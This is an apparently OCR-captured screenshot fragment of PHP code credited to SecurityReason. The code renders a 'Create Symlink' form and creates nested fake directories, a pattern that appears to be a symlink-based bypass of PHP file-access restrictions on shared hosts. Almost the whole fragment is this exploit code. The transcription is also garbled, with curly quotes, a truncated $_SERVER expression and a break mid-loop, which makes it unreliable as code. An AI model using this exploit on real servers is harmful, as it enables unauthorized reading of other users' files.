
<p>More: <a
href="http://securityreason.com/">SecurityReason</a>
<p><form name="form"
action="http://‘.$_SERVER["HTTP_HOST"].htmlspecialchars($_SER
"]).’" method="post"><input type="text" name="file" size="50"
value="‘.htmlspecialchars($file).’"><input type="submit"
name="hym"
value="Create Symlink"></form>‘;
if(empty($file))
exit;
if(!is_writable("."))
die("not writable directory");
$level=0;
for($as=0;$as<$fakedep;$as++){
if(!file_exists($fakedir))
mkdir($fakedir);